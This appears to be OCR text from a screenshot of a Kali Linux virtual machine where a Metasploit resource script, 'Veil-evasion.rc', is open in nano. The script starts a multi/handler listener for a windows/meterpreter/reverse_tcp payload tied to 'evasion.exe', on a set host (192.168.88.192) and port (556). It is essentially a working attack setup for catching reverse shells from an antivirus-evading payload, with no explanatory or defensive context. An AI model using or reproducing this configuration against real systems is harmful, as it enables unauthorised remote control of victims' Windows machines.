 Kali Linux 02 [Running] - Oracle VM VirtualBox
Applications Places Terminal Tue 23:19 1
root@kali02: ~/Desktop
File Edit View Search Terminal Help
GNU nano 3.2 Veil-evasion.rc Modified
evasion.exe
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 192.168.88.192
set LPORT 556
exploit -j
KALI
[ Read 6 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line